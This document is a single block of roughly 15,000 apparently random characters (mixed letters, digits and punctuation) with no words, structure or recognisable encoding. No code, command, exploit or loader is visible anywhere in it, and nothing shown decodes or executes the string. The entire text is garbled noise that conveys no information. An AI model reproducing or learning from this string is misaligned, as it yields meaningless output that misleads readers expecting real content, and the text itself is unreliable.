DEWOh9RpnT|urs~;&pICrp-wyYUq-n1:h45kyV6zy6|/Wwf@i;:^tp_2C:fdo4(6O4~YUYL:Iyq_D4-D~:^;)rWDrrwiRIN^I|r^Iu{iDo|LR|9r1;s61Oq;J_K6p45TC^d0OrTkW~r+{(@@TrLk|oDz|@p:oIrBC{{({IurD79Tzks6:Fr;oz%xU^o-pfIWi40B:U]yhu-L~ttS~JWOIfyo|&rpiIO;-I_iorTiu++W(IUri&EToILoRrn%wn9pWrA;i0(DDIK;500dD+e-re^B|16z4n|-r9y(Rs]K6nAYJn6zWI@y-e_@504:+r4-puSpouU6pfLdrp+oxI|riTWLIhk^d};6ptJKt~K4t/RTDrAWWIOkO7KDiUL@WrYE/KErR@27uuWu:K(p:V(xXWx)XWrtEW)pIS+ABW+A_pfV;_WzYLrwwx46KLq{RW+/QzSOo^(O6kWShd+)f5r2}zzCT:+ddEA&(6&q5yBfqpzuDytqNyOLYxWrr^rN}Orh_irz6^12]Lr9npBrIrpr/^tk];yDR:XkUkOzpV9W_Ln7Nxy;K)uYKSVk^_5tV^z]hx:9BzyyfDpN&%6wT:oX}erDnOB]dyRY{zBxD:D+^yuq%qrKOyy_Ld;5^E;t2zrysy4X/;oIFTp~]}]O|_r~+/k4|:rWuz0D}d;_Br]:hx-B-0|A~EIQrLf_I^FX}:NW+ESTI%QD^O~kCzuFwOft@e{r~11pQoxX90xri4:9inhu~WuRQsdErFDSf9)rSn65qOJXrQhp}KIpk_krFOx|]LwS(AJ+W-hJxFCp(5T~wfzr_+Rt/iJ6rs6+rLu5B{xFBI4DxW1uu&6ru@ru]hUpWpOTw(tp]pOI/Trr]5uJWrSTWrATzwLOxFU+Y5JJr-&pxS:]of+J2dop+r-BoiDI;y4hY_OrW4&T2Xz++_R+7U|xD-ix9-h]zwrB+suiuJe]DqJD7-|x9BtDte~JDI)OO&+6D{tu9~drxRiu6wU^&A10:fhT&U~D-o|_y;rDy9wy9kJCx6SCt]XChIIwR0:OtY_q-4OCT)nI-i~CK}WwTL4/E;RYdu-SDIYyEC]0QwwB1LXdCpRWJ^&^)p/X{_K6p4^DOysKyhw/Lhw/CCrf00rIwRArIfe6]w1@rR&O-kpo|~I4pkL_(DL(zIN^51BT)40;O&rYi&yz~EXL-+yV~DJiowA/4R+ny&EKh}zN0&yOxByTzf-DDBQERneLWrfydfY%pwpRuQ:^yRdWz&-IWhJ1oBJOQiEdre@o)iWTUU:_BD:Tw~snC~i::}9p-7{rB5sK1IpkpIK6Ww1q5~{+ExxqQA;-R%pDWxIiEp6@iA_}]Yx{fi]NJiNYortn:1QI-ptATI9]FIt6-rh^piU^OIy/1]Op}zzLuAYIDhX-D~_i/KW(T:W(0k]7To+&k^pqYKW2AJtS)pB^-6zuEy6hU2z6y6RdwX-]V:Ez+Sr~nLBXxkNf5:nW(-DsfpeOiWps+Sw+dkOTpCIs)pOw0_1kizhSETyRLJz2LzoqFEoy20DL-(N7t:yET:1Lk;yX}9+^-KO@W_yzD+I+|WUq1^nq1W1yY^wXpyr+%FWXLfUN_Ih;14I%XOwek5N5oYN5w0r9h:-W+WSe_6)0VNET;&yQ:xr]Lh9Aw5B7@;wsyxI]yNAtx:I&(yL--Dq;ox|}zS2sUy0;)x2sf_IyO5NA-V(z9XfREKWh6:E&okrd5(~zyrAnNWA&NoB%J%0tIWrxo9;%_X/4_z|psUwAVY0N^/uRE+pu]_Cu9+Chkytr]Txrr+@}^J:9uzWpE(n5s5:As5|A]{Cr]1DrY&}hoA1pKSTqNxRDrpL0DNI+Afd}wJ5p&f]2YQN2ohhprV)6-79AIh{z+{@sn~uOA}ODV7T9~kSx9i-;n)J6-|^LA%5sz(Ox9ptp+0qrrzFp&q1r-@Ryy&hwy)OLrh|hT2pwrouyU-]hue4rwRO^rX|hR5|0ik(@y))IT1CTx1{iiJAyiJkzy(-_&~:wdNSiyY6IyBOurnWV|;er6)n:wKFCUdwV5k1kdL_pto7utDSRytVrd{A@eAou]7I0dE1rE_y:u-4o0W-^}Wt/+k/1oBfdC~WKfI)Lqw}dC0+xue~ioknhS0FEhupsfB/LOEuKB1h@Wt|pOuQLER;@D]V)1&AYRs]iWkohfTk:L|OXn&+nzsy+D9yFDqNpp~~orr+TDu_qWrDI{rCxr9NkAsf+W)_SpE1:n+(EyCo}Yf/owR9SIrCOoueSWrKErr9xow}hp)R(prXO5U&~TR7K4RYBqRY;Wi~(r9pFFh~pdJYXtSw|:&LzfEw]uno(ExKRpr4Sq&FJD2L}Sq)L:iisn&4RQDAFO2D|66(L49@qDqUy4q:6Ui-9]q:V-6Y{R~QYIr-iOIOrOR~%-D0:pwkO5Oru~OUr:r::ou--ID}9/@rN;xru+xxxW~hCFt|OBu6widh^F/+p_C+2p-yqW;yRAEy@4:EE%_zJ4zEEthpr6X+OX@DEq]-_UUC_KzoeR7~yLDpWhSk95/U:@Q|Xh96W%0E|9uE0n@y&C]p9]h;_YO9eO6-4~QyWspyy4OrxS:w}t:Ii(60NFLI;@L;O61;O}iy]NLu4/5-u~kIt)kSwxLLUC-ridp2s(OQXfS{]E]f@&CBh(p{|yWkeJ{rU-6E9Wrrx4_r9-S]|-rEn/QhzI6uneWBBirk_W(r)i0Y&x+_Dk~qUJD0EQWrxexB9Ky~~K_~&eI]UwfW9:6rz&yr(F6SBe+S;Kzrte^EIh;u@E7{nu@rUX~xrs^uUq^&nkk5nqq@p]dzp]~Kruy|pRE6ru|~V-sy)JS:uW0u6Y:7sI;;+NyprxKKr+6iuY4sID;n+7UoU+oC]79Eitzhq70WLVq-i71q)~k;6rR]O2{ru7)}xVstqt9O69r+ruSUqW(^rwxJrxx:pTX1]T5wyUzer99TrYLKhx/1UwT|C2&Nyhrh(OoL@USQOyUrW-&wVi(BIyOIB-{1ht90ryCwdDtA0hU]V;uWprVt-UYnT1_RTE}6^uo)rU2dotK}VRIVRJ-;-4FozJF&Cy]]h]oukEn5-69YhxtWod9|r6ELXdWJr(U:EE_JV)BWEwOxNiR5rwqw/~Q7Vh+US6|@WEAwx;O0u+I0z6swOYW1|DEtd@W0RzISO}TEzAK0)rh-p-rN@C|6CLUW:phiSSUV_Uz{t0pVTB~FtU{{t^1wUWuWz{pp6V1]hoIYyO++}TI6TwIArINkeOY)_0IAYou6EIxuoR1OErhE%D)Nu%R6_5Q}TWrY6tIRkVnUXN44/t1Unor]-s~;6WrFp9f-}NpFWI)fUoN-}VCu--+(nOqD9Fxf1y6iz_A|6:I2:or5Yf)^U^Dk{AnSnBt5~I~0xq5Ow-&stDpdnh(z(Dq_Ku&{n(9L]6]-(ruRoU&/kkK]Y{6ToIhWV-I6kIrUS-r9&Or2(YVz;1WfD/%E4tJOs:Sr~{SWo/;x7hITC/VWVU:9pxnRO^)xx:iKhL{KwpKJ+Bdyx(ky}pt)L+Wy(f_;x-/drXA~JE0rkIFO_OKNq~2DnLyrA)k)]A&:9/)z9u7;qh/h5dRRO6CC9fAD|h(d^BVEtO_d}EpYtEfAxw:];46w-pL0-QI~;F9DQLwR;D5OWrk&K)hBEw6E9Wqf@-:EVhfo@ABrN:XyW4JDzz6W9Nr~y9C^_YYu]D0L~{+JVQ)J}D@r)%&T~5T{9-OEBOFA-)orBKEiRzBrekJ};Ww2)XSw~uQQ~YLYK7z(|I_EN;+_4enS;%;x4@T@_nTr99prx&uLx/p{xV6Ei9XQp}&2rETWhx4Tu]]x7}q^/}5yrrttp}F(TQ2F1}@E:rCJxY6fI7;tJu-:)xo4Qufu9E^Jp@(A6@V&6+2W6+Ru:_1XQzInWDRu:O5ixptDu9hhp_iBuA4hIEh|W+qJ_7h]W9e4A9ADh;1xpwFz/w^irw])6N|DC/CsCN0Ur-sd;J9TrroxhpiLwWruokwhDqp{eLRriuyxxWIrr+xxVWukhWpUTnxJO5wxxW{Y;W0zk}+C_&|:y+|4o^yrh&-Ii%puypehI9DqQ]L^QkxkurnS^|w-Jk|50@TzCi5oqA)+JB-{hr)~OzY;S:qV5U-dAzdNq^+(u-r(Okz_p2Q^4dNe/:qst]hB:9i2-^Fs^]hVO_^n}XxO6]@0qFT7KJC@|:)uhWTqr2t]C+0@d|wLdUkJr;&+STJp4B{K~W^o/;nJC4UChkBiR0{Bd|+qi)rJq}:FCNnrTkLKh7q~B:zx6+/-~Bq;;xw{xdDd(]+C0wxY_xN)Dk{%eIt{R2~I(;]Xrdy{YIX50k@kSLkEwrBWLoN||Y/Q;s7LxW}zypzxp~D{W%xu%prxu-C%W%]+W{I-6)1DRiWEEwCppWOpyWL(2fEIWxh{In+uw+uU6d;Ew]0-i6i(phhp6zUKISpBJtki~O6WJLLr66TRyDrW+yn+pOo@q1yI]]}7D_kN96A|DpSd+/}D~hDTqi;+rwBOKozIwwwxDrrNezL2r;pTrOTBoQ:xwCCf7Y_NNWk;zoD0y-:zCJ|XLpx2^^4rEp:d)1WwwppyL&WqqqxDpoddV-dtCwCC559;^^ew0LESeVN~~hDD+Yx9ux;d-I{n]qJJ|p|S-|]x]wKuVL-rek9wrpI|r(ew;|rCnyWFu5TJESr(xe7~I~xiBy]EE]1@I0B-YpiiL~%SBdRzFeqDhD|LX|~w~|urn_%_qkq@RuhS+TxrBBBOL(FIsoxd}Txdt;pzEA]~fAAVKX2rqq~Uh6BVV-e|VVRf7(J}IADO2KWx&V1LE}JY%:;Ri5}q)1txw-niDWUQq;/Qy}Luq^qAL(~O4sNdek:^f}LrFOs^VDp-NFu))Tiher-L~O@V(I^Kn:Ax7962y-y~T~Tpi(2tiQ(TYf%FQQRLF(ui~&&UphNwY0_:qn/|||df9ihhXurCx4eXJh1A%Qs0usTui9]Cp@kIe-X-5EftuhQOVVCC9h~}kDO;922DOWOS^n2s66TTIDhxtzFWO;rqUE9oCxi9F@;;ekpsJ%uJR}EkxS6RW0:IwASU++ifN~pS;;%JLT-o1)5oJ+JqSYSyO;;oWK:V)KzrU6+qYL5y;x@+EdBxB^EFx;JhdX:q^OYr(KO0SCDohpKNS5wkJ~JVz}x^OeqIh00u9DwNxxd)/^hOurtw;SLY5LidB0EWNNIi~|~AAhNkIDy-XSSpA%]9LiIwoIyoA7LR|0I|K^rS+ULz%6JI6WT;opS%TRd@hYELJ~%2VNRd]hIx(iDX:T:uVspVEY+kqtr(tOAJISIFBDzEX&TphzLnTp^_I{WAX_B-X@]WEE_Jrhe0o~yFk-DizVYT9+dNydqC|rNE(oCdRBE}L~E;dLKIpuTq)4~kSk+DJLzD@(f9N)2||CR|Oyr4x:-nR(z;9KIwNCzIp~IopLWEDky]J}62dfLxDu~;L+@hI{Q2i]Jukx19uCABtSu90I+%Uk7W9QYEd7;rCOtrA:u;IwyB)I2E@;pph)dup/0))shds_NAN~xwzp6zTorq~^5+Xy&W~x}-+ru&Ad9rSEry+iqkzA54r~4{zS_N0^-rCY(uTNVuiqdu0JiJq|2i7W}@p|^(Kyd0;9]%zJJXWUx-0YIS(w2xxr1x0CqqptpF6EE(0VI(1I:@CY;WI~Tu(pIBUNEEWxA6we+VAIEJ}KqeV^{rE]9kIu7h|E&^-DuOiWWk9XxOexEVO:}D}:okO1})~OSpEiOEu&{BXVx;hsDCLno(z2kyqJ/Ww;iOxEs0k(WwF6Dukz6ruu7nSxr@(Wtp6Yu~TeIBWI;uzuF7qhzRDE]nh%ir;hQ:e]JuI-wIL-i1iD6{fzeV]iEAtxX%BzSWX12rk)rr6UOU-yO%n+hdRpyuoC9u]L4pwUBRSzh_^T]d(tI(Vt2u-]^k@kTJID-FDYxydC-;(y2:9]99Qp~k_rD7CDEEze%xuk&NrFxWB--o^-y/iQrptBXupC&QSUWrxkdxDRYf:hJDUWh;Ju0A@F^JXOrBSA4L@;I46EK%rBW|-Sry|)w+w9LOF6u|RWBAoD5YzkkADh1XeBIzr~|z6TiJX+yF-s6pxFQD~]0)p;ep]zALT^r&2A6qy4hk|rI)r9;YLFz&TCpn@4&T|;f(0;^^Yz&AJIL7F{_~NifIpxoqWhz9iuEshd(qIo6h9W]6pXx9EWI9RUWUW4]9/rSB{Rr79UU&o7wx:o%-uA+:dpE5ER@E;_KJ{Ls+WIsWq0-2:n](&]AUW+6Bues~SrF4CDEU9%Jz)w]r7+UhriL^h:U)KJrq}6;S^quz_^XdpuK1rdBQsdJBNd_](9I4:XWp:Dq@ByzJ:i-kABYkUFt|D:BFfTDF]YW-NLyER;Th4Et}KkF6phCB;O{0;RsuAL}+RxS)LLq^%Or6soLTy1|SxN&zprS40rR;KKBDz/x5kE}thu%JRp(sxIuo&J9EuBdN;kz14VzNJ+1+;:TDeWuw&{Nuxx:fkfVf&sfq]i^E/hI4F4EWDVXsW+0xI]EV_WA^rB9I6]+I(RxLkI-fe/s|hE@^o)i7JQLSeR(W|BArEw0pD1iC(d+i6);ARB{^I6tDi~T~O~I~LY(_IKeW]ChNiE@iIs~:LL2tk/;oxYq(wz+V&fdRwh45(d1OXe~e757Lf2yoB+6T+DB^iEWexRUr]uXR;|I+&sUUi+DoVYr])(-hwETI}rSByB+{@yO(6A+W9w14r2QA4Lr/TLrw5xiihy;/D%IUiz}XURy-kRr6zB4D/2^RBr_Irpzqd1Wf4Sw|9rz~WxfJsE-K0Q]JNKrks+26BxWttJqx~6q-Ti+VF%e|+;e&pqzq{LueSWh7&KrLA5+DttteD1kfe%}5p9SWz(NB}W@F4EVyR9CYTD7QSL)26wwJuAp6E--(d(D);fw-wFxIurFE~kF;x+h}:d]Es_B^x92WpN]zotw^ih~5|2u-]D/d60@rOIphT{WyD0;t}LW/QK}kfdqU1tIqkiW+/IxX5%O|rQ1V%CR]i_%F;]zr|_O)S+EeRONf%ohyAL^0;sOdhs;JV)Ft^rI%6DWNV~xEzw%x%FIQs)~)h66-szLBLd42_62WhEiNW~9B5Srp+5tL+q&ysxoinJxUN6B5r+rqU(^%CBD1_-Wwq-r/L0xV^oDnKIOwzQx)DN|RyBpytFsQn0q/rWswwE4T2{TyCortipDE-ErESErBXBrBXIxyWrIXDrr{&Ap&^Irt/}UNIEW-IxNAho4y%W;UIEkBC+^hrXpW/kDEi9%]4EJxEECrun9r:EqrLn@u01Uy5;UUi|((|xJIr|trWs;WB&kh}I1-OidU}|k-AXCryBO]|BI-VISA@u}yEU@(D7&EN(Ufqfrhs)2(VfshxQIWu:^ET;fre&Kr9h&AAeWIT~{rT7|-(RBrz~s~E2SEz;ryuOQEeV1ru}ruOU1i+^Spf4hr&f5A]4Xr00LEw-0I]OxUK^&-wYBr6)Erty0r0J%f-F]pEhWA{5D(9Lsf-27B]BXr]&nrEDCp7{0EuRShWXif5X}fdQFE}Bpu+:LA5RXf5X4U+u_+d5FB@(rys}q(s/Q5sCYW&7Fe^(AqpiCRI;NN@WRhr7_~&i1eBx5VE)SW6+eWo+e-9zUV|W6O6xU4p+yzS;U6C7}]T|pyWw:kwprz&pzdw+7(@zkOi+hWW+^5xrx4Ix^zD7nWDx/Bkw{&w&Kd4+YLrSi~ruF~qw6QpwqEIE6{rEid-uDwDrhorx41prw(rwQB4riNruhprzpJ}-IehzC_op%I4(1|xEr+BIui}B6q@hxT^h;2rEL56u/-4BqzOz1Xxfw4kB6@]t|trhB|h]E-uIBdRx]prx]ER]~CEU]2huk^Oh^Ws]^noy];AxT@pU@Jhf5Sph01Br2w&r24W]2Y-h@_h~tkRriKCI/QX-r~hrr99WkSsER4w(&6Ih4;90uqOL-^iQp;Sy9:(xk6i}4yIB+2QLEA)ow|5WV^A6ISI0w|YBA^YBunh{r;0(~@R;rNC(uDJBrinV-_KYu}E(}hD{r&u%IA)B+R+Irwx^r|k_+49kkX+k]:W]+sspVX~_]5BT]:|hrC-;rpIW9}_E47VN47(Fs0eDry6IS5-AOKkB4C;~AkFLWo^Ywp-0r:FEkK0QrtTh@1KziI(EwqSDrz(OW%A0T|_n6i1DDw@nVKY(TA)y6pz_k{IK^/:AUrp_iVqyokES2wnhsr;rw4Cu+9YyxpYKrsT0r5|}~kA-JW-yur&qpYior9R_Iw/{9rw9Cr]r5Bk]Brx2D+4]@-I;UhILxW5N;(IN2zAu4iE~-h~zKdEIN(|i|px+7E;kxx]~1f0;VE;exEu}nWry]BBEQIBss+}s}uur|ryUCOyUfh|1FzV)Dqx(BSX_VrN_Vx&&6d2-V-V+Tx2(5Otf;JqfBpX]WxWLEpdhTx+D5EdO7Sw)LBTkRune@x&SSY+ezu9S2(wxRu&^4qK|o;dtny):7p0qrp9fhBxLur+t^uo5^((h6pzOsk)yTrz}oE(_fSU_:^)h+V)~A;(_5O]RQ^5]Err]erE4N^(T+6yAny7OtB7FoU:)Qr+rSWtC0I@xkWpw|WW@ChQs+h)sKhQ/%u225n}CqSr5_A-;;~:W%RJ2R&}rq;WW/NUxqEIC/AWCR&IisADu7q-ChCJCDuz|r_D&&YT;DRJ&^T6pNx0)%O]whIzwSCD&Ted|W|xre5&+EJT|Oti+Otipui)+ForwT7Krh&]z%LWrturrh1p|T4pri4Dp22Izi;Du6yIr|ehzpXIOpqAEEtn-|N&(1hxE~~~xFxqqE5:({Oxwr5SJE~&EhC~eSF2J~durUOiEF)TE}hr]Edhzk9nh~NSqSwrqC5]f|}}JS{VF^sKJXBiJ1qDr&}Rr&]:w&JOFF-pfoz~r2tdw90W^(tuYEYBuko]r6eCy0fpwzyur2J0uzkJU/%|+@^UKJ2JDINTNpNirrEYy92JI-^spVhBrr_Y@-59-uXWpIqsfAVL;h:LVO6EUA6z}p_-puT}i:_2Fn_@K]CE_dLEp+4W:U4xip]2L+4WK+4}pdT1hKRS}B6)}B6ON|-+I6xwpr6t_Bd(u+oYO20n0rOnO9@Y-+KhAE5C^5sqd6eN~BXJ::nu;EXFiSLnOJ/o:Vn_Brf(EET5R9wD]Juso6~BO2/7u)w^ud9_OrKpooEWY@Qdpp|5Ltwq0xd9{6VCpTBwT:E;~TC;]ztiFxA7rpepErCDATSYkoI5^p(;ory2V1Wt-rDsor;sprF&BrE-Wur5nKy{KJy:oI9CD}w/;UL%EhkEX9+6{zN6|dSLU]x0|2SiiA_xi{_0^;+0VSOkIY]rssuSsX+r&sJ|I9x^d]:kU/p_14z@UxL-4~x2p^SV(6_2UFEy}hwk}5w]|x&kQBWNS4pdFKE0epyt~1id1z9k^kUkJ^6oYSi+^BJnNKrWAQI+ATB]-UrwJww90ykJ^B(Nnf]KpQOTh@u&f}B4OAF-SSR-Rok)Jo_KL5:KCFBUXUrxXIr957L]_7S]~Bx(Lf_5Dw:L_AL7LAUWR1J1{^EEX_h:5p-@F6D]xWwt~Orrp{wtpYTf}u(s0w_Qn^Ss}BFznT6_O@IoLF~(LT~tnzd7NrTeEirkKh7N%{SE/n]C5spT5X^z;Y{tp;1kxU5C;711;7FVLe:^;_Y0+IFtzEpDp;TD|yuwz9Cx+EO6prDtw_tr+hO)O_|SwYVrwXxIO6I-ui&O(IxDruoDI9Srx{-rwDLr-4Dh(XSCeC{:eC;)p1|iDB~+(0V+z%RwBB(ztee|qw}uu_2pex0kJY%rEBU&qi%uq~:~I]2-uEI~hC0Dt^]+tJ_ru|6]IAF~hq2RfA~LRA(L]Q(IR^|(x@w(wx(rR^9(w90:]@-Lk9Otdk{IyX0IxBT|rKyuYU;qROO2Nu^w]:iW_z~or4DpYx}CkoVoI/kR^W(&]o6@k}@0IK]tkLhhATqITUAU^-5V~7/Q0rFBpt:O^1JBBriJ6{^dez_2A4izQFYKi(:^Xr&uVtXz;d4W^z4N:u%p2|&sW&RSAfJShIx22f:OCIr/LE)&@6k&UiE_yw(e{x9^%IwA61@S~wCq@]4L@(4}i)K@~xIqirW-Sx;Rf+/^TREUAK/1NKo&T&{uK^1hUAQo0C^KS1woF5{9:k{eY@{tTDwRsyopYS}-o^KVo}s5oWr}oxdFB4J:rS}7opKuWrS2TiL}n6Dr+iy~I&Wq(rL{{IzLI2W@:yW5|uep0}rfw~]rz]E2h^Wo1kNSprF;;uW%wNNzdKBqKtI7LUA(6L~;rd)7L6C7yrIoUdU;Ey&:S6npi{&/&T]q(+2B%Itk(r_-47wB}Fry}}wA(29C)xL-fXIf2Lf&/dx+h4(w(tDYW~eS|6y]k^;+O{(T6&LEqQ:of;-T&;R];^iWdXDThd-xA6&+hqVUf^AOfQA]f@A&_k]&hS0]:-L+)o1+_U^KC1@KLo:5FX5&2QDtDWCUDzCUD0pu_SYyRQ:1OqAdk/rwW)ruFEU5e/wOSr1J)7Iw)EwJ6}ShF7VfkJWwt_rx]4WsS-w)}q_Y_/0r}yU(o~Ut}6U_Qr^XKuU/9SF~t%x_Q^^%t@rS@oTuo9i~1oL2:o~DQVU7@ks;nAB;@@@h/d_DT:1L{-DE1oRY{)0;QQD12ExI5yrr//|L&QwB+_Kpe-:Do|D1ETY5|}^D(h1Iz~+pwF%4-iX{DCozx4w2r4)TEr0}xRk]qEYK(o^|Ix@Ar;)IBSSOq(Bx04~VpCNfrq;dqA6oJAy5tOLxJSyVoC}pIA@R]i:_IA:uhqIyAkDofC+%q4fYo@_R}wo;}B~}wVxyF2}~}FyhdVYQrd;2R2w{9iEwdYRRwztUw@&0NWYs^B7rr0f_^@/FkA:BnV]Yk0}S_)Ch~BTXdWfQdknYnO1(:V2_nJ}5@tJ+nsiYT)Ndu+sLQUs{Q(fh6sFYNy]UTLx-uykOYok_k]f4uFxJuRLpQsJrdo^%r&67QRXr~_VRQ%A~96UI9X%}hYS)SpyeIkOABJKh4pyeB+1qiIze9snU-;5h+DU~rN4}%U1XdYLK(LEYVn/X6knuIp-UhDBDYA%11SJeo^nUpy/u9SReOCSuY{1W2_DtY/LwkiBtd19Y-t9^NN@QST&5D9wTNf/qwi6CoDK+IWW~ErB|oi4:ETywLIxzWWyC0xSxIYr/%LWFC]ry&~rYyrkiSe}r%qRrTxLq&fN;RRN5Dr]5Iro_@QWA-uWKfTqkFsiop+&Jo9|Vrhr+E6h~{LspJhK)]6sKF^p|D6]rFrD5o{i+]OLUtUdh;kT-]6}qIWW(B9zrrJIz%:}S@ftqinpRA4dC^B+^XRy0dAKDY|e/+CU54B1(s9tCRJkCNo4y^9kOsRTS~O{O-C5w~]zCxn6^zktBKo0(y}C:%VO04rDWeDnA5I52By%Azq|0ST_s2{0BYf/dJzzxxJV1A]Wr/qL-0QQYhdSS/C_-x:-B^uW&6fDtEK-6p6qwJFDn)REoOWLB%f+5Tn-XJrq{ifzKN-B2]k|tuS9hCk0Q]e|O;(N)4o/YX/ALkwn{Ds9ST-Qw@rrhur|O0i9Spwr9DOy(@&Npn{KfRoy9s{;soFE:6JpO5B6O)o&Y7zqV5A1Wq//xXX0~&Ed{Dyu//751~S6p6|6D:Wx]kqpIIoDLk:RuESS((zrkyAhrSrB++&qIIp(-/@up9I)rVI((ESL0E~RsiSIx2uV~-rr+]4}(U0A0Xz^R~hWQF]ri|^JD-EIz9)uRik%zR+9E(Fhu+o{~O6phrSAzWkExrrup-IWV7yCwhDq{yr(wzCsIyp{TTQDTC}q{^E&yu~-rDr(VR]||u0S{WWktVIu-prIe{LIppphzD-x(]TODFWt{+;uxp6_dDzxxNBdIDW{~/Ep29&WTeiYx|iern(q4uC&90uk__WzwurWpiW^]Ek5OOW~K(EV6-UTO]i;N2z6OOoqEkSStS0nzTif66}}Jq+J_TpqU_WRFx~_dLtqJp1WVkzyJ^@x~T:hC^wOSS5W^dyOJ))%xJd^ASX%r4O64:S5hEwC-(_LFq_T::KK%1rzL9{uBDyiXDX4FK4ww]k;yLyBIY@TRTT+4_rCy~JNoNwrOu_;00DhWppxN;fno-D:ix92S@^d14|-IQE6UFQKr@%xyw&opt^ddqVF__YdSp{xEKzCt1C5F_NX;;/zzC_zuQyR|;^2oyzCXXXLixUrttLTR5n~iixC]XS~kWNrNtzKIRyW]L@rIDIpfoy|LtuwyLW-N+7iIrINkee]_XE^y(VK1D7kk9&YB~+kuxR@WBEI9@^)p~6+FUW7EDNAUJRATOJRri6:Fw9yuwK:-oE{re;C||Nt+29;Vu7zOy/IKT~IfrDQ-o9DVyOs/^ir~(DIFhURwEUVBB|Wi6Erxo6qNJo+ty}BYr}Dru~IwB~]qfWspKTwWOkQKKkkhpRuT+WuYTQp}A}F5QYBCS94ADOFpB}t+V7h7O^^BxsTK-zCo&UO7/nCrsf-])KVrr^Vnp~i@IO@TSy+)/Iu&9S6hxrpr0xSLiI]|5h&rF-Dtt2;hx}s0fdQ{%BVE77^tX0RWI2/}o4x-Bz]69N;-X0x^-d;+VuE:USyD&;R6kfLxr&5Wyirk{VyBWywW~u-)SU@hN5&J|~NQrn46/kroy+_U(JCw2+Fu+@7i{fq05C;f1-iR]|S--Q9zSn1Ttx0%|2ed7zrkNdq]CVJA:owA/0ppuX6{Wu]&6r;uLtrk_xqWwxID@oooAWNV+yNxh0II+4pSWD;Lzk%|)NktnX-6(wT;9YAr~TU]~w6o~VpfWEW);knSCROn5S|Yry(%9kx;xWx+uxAIR+VORr+-tkrxLrufKy~E_Qz~d~d0dQyx7xrK]JrJi{(B2i1JUu{ikyywkNCexDh}:E~RoIJ5(NIt56xuiq&:B_QI9CqxudC^hiJ|RneBNL2IuxR(4TE+--huFW(]AD|pW5dTiz}T}~ke/;J&1~FV/p4zCVdyp2{kt~d0S;B|JE|qu_}Txp|zoOyrSLW5wJ~p|TOopD_66o+LkfffQFWiwF)]p/Yd6}4T]7Qx]zzIhI~)kyE;AJCWBxE4EuXN9i6kIR4^(rLK9x5kYrCEC&BL:i]tDhNE+5ziTBd+F0^UE{{p~UCu5wp@LQSA(1U]27SL;DQDI&)ziF)TnxrzBiwCkA%I266{}-}eY@;h{x;}d_d9xs)NVhoh]-(opW0ttuh)@~CBNL+T6rVLEW;ey:IhxyqF)6zd+xAUfESUYAz|2~~~p_wkx~xFo0E}-rr:||SSfrx_~;hD~TwYkOE+|kuzrW6FWXIExQJ6prihBnyDTnIKy@^J|dK)uiT@+wOekuYnY2Oux)TIuDQyDzKQ:orEzXwNNi|r9;~-I/E^h|Ryq&NI2Y+BJS-qXAe/wVp~uVEWI562uW|0-rhyrytn;zW57@:SAh4h6Ex}rrixOOih%(FkIh(Ko+YSo9o]~h-@^_ViE]|t&7sI~ASr6xoz/WrV++@u~4N-]&:Fn]@9YE_W&ntiq:KB&T+SdBDuASt]wzT]Nn&yUixk^~OVDd(ATTkeYT4BO7OIwrI-Lp%u%y;eddD}~&T:)+1rR+Wn(VA&n(syCyNAn9hAT4:wCLQ-OU@phUE9U}|CV_L|A1qx4V5@:Bxh{e5^]oTpd}7pIJF7BrORQ;(]1DIL]hWrWBkVw)k(i+LSVJEWRKJNIsu1nW(6Vfq+pp649JtSo45n_9Bork0}xk}S+)E;}zt@/sES-:B1+putT{AVFq-T+pu^K(F7uq;-Dh}_2~Ur;}pBf0s+UB9OL5~)0B0px:VI)iqWFih|2iOxJitYxWnse9zV0nTr;O(K4|k:fqWXrB4ouSEYo:5}76;%C2x]iehn1Os-66yB{iQWrkDiQTE-76(-Ri6S+Y{tD;]%@ypkN%5F1s/1R9QYo(Ex%{k491ItRx4+orB2_uWiYoXEw;Vp6q2:0JVKAx1/W_9rut)x^qnknxe2z-n1dS;B%}6OzTfTws/oDoohqIu;+YtW2SD):AWpUixDz^%pKtzF-C^t&%VT]KS42)z;N|FqAxLUOnrk{1DA4AN/DU5C9;Y_RA2;Ve/7_JTJNOtQ-rxe}^4x}%5rur@UCUrtW6|d];_EFxqK0V2CkQsKu^SAD(hw:J6)+y]~w2VyYSUF0nxy+6Is(Npw(zqE~%N|~x+1iWWtkx6u::fSV4}}tptr9J@VpkS^-uU4]:}4Iun_tI2AIUYU9:hiqShhJ{sXqpIC:Wu%k;&;;uye2y{;5spR0zq4^+fB0KXYQ(|Q)-yOoU1nuWqk(+B~{DsC7;0^x)Dtz_Q6&dwY@&CD|Ii4)sowXN1}|66TkFRQq46wkJkWOuky(z@9QKeh|WEw&wW-t1Y0+xQok|xz;KCiEkWR]QLoX/6&]V:hSdLRSC;n6N^RqE_n6hS:OFt/Wi;w_d~izO0+kidwCUzn_fXoD+otC_eIz:94:6TKO:WwWDCprd&tC5~6:/~Wr1-TCRhyy/_D_hEDhK1J^pJWhuoE_KTCed2hpC&ICKXUk:{hSw6Op4p-k1NhSwF:Std+k0qOtrK~SEuT5ELTpur+E)4|^}9x5r1RI2uIhTI+ex~-h1AR^4rStr)OEN)TkR_nS~+n2Ex-XA_OeyLwr]tWrT:+rqC4pfo69f5RpV+:EQI1Rw4WFB&0rE2-NI/WpF6Urr%WpxCItIwIt70OqVit]9yDqYzhXfo5J}u~J0Ehu@R5+}~+p9p66W~o6;|t2horuE(-6&~1X21Tx9U5NTuo/1Yi6w7Lzn-Brtpw-o2XV1u%%17RV0U^4rUL(wu2%)r+E4]J]xq:7+Y1xEd-:w6A_Ch{kdE&rnpx~yw9WEY~6oDEtwSDDrD94zkpV5Sp(4S6:0xe:(YSYp@dxnSOIR27:z570xOi7+S:D5WFo1W_rCeF%WKqoDk@-SpdfWk}V6_WCr+46x_5V)eQSwNEK~:DooWf}yhx;I-C)WVFd~IqqWE^WrEV-+FudS2EihLz6)_sWiR9kL;n6dI~W(ezpJkQ-IuAkEy-z(NNTh]NLRrU-Iuxonr~{IUs-w4VB:};pOfCDrA(^+ttLd0+(+ee:UW:K+yR%)46WJNw1+N6yC09Ve%r0SyQIdD|0dSiw}xEx~6uxk6_z5S|~B^@z0xB)@O@URX]ou_BsTLXAtDBLw;Aok^x(y_YoTLW(f;Y1sEx6-x%/N:XCqr7pY5]r9L7)7I+)up/)Nxs]w6uU{DkU64NU5Tk40I/-K2k%+y/ELek4&IV/@_Jw/+k]}_hCK_JR0Crfk~r97LJ92F9YuDTxOinWz59^ILU++zNW@W627Fr7si6zC;;z%y:tfL6L;OUyEOK1yp;k]I5{sruhoRW%}65%1uW:{qW5YLd/fCE;FFu%Kx4L